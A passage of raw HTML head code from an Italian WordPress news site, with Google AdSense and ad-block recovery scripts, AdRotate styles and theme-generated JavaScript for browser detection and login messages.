gtag("config", "GT-K4TGST6");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadisalerno.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadisalerno.it/wp-json/wp/v2/tags/5491" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadisalerno.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.2" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:380px; height:100%; max-height:250px; }
	.g-2 { margin:0px;  width:100%; max-width:1070px; height:100%; max-height:200px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadisalerno.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- Snippet Risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-3181376993241138?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet Interrompi risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->

<!-- Snippet Protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet Interrompi protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<meta name="google-site-verification" content="U30D2X8GUmo4SkihQB8NyvKW_7E1dm7CaqcKwyvxOOk" />
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gazzettadisalerno.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password incorretti!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Non \u00e8 stato possibile caricare il contenuto da %url%";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="b43d3a7f9f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="https:\/\/www.kynetic.it";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

